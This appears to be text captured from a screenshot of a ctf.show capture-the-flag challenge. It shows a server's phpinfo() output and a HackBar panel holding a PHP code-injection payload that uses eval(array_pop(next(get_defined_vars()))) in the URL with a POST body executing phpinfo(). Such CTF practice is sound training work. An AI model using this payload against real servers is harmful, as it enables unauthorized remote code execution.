 Notice: Only variables should be passed by reference in /var/www/html/index.php(14) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(14) : eval()'d code on line 1
PHP Version 7.3.22
php
System Linux 2a3d494c49fd 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://770d5d67-9333-42da-bba4-d0486d4e6a7a.challenge.ctf.show/?code=eval(array_pop(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua